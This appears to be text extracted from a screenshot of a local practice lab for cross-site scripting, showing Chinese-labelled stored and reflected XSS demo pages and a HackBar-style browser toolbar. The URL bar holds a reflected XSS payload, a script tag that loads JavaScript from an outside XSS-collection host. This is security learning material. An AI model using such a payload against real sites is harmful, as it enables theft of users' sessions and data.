 localhost / localhost /···
存储XSS演示
http://localho…t/cxssres.php
XSS反射演示
localhost/subject/fxss.php?xss=<script src=http://xss.hi-ourlife.com//mSBaCe?1467638277></script>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
\\XSS反射演示
test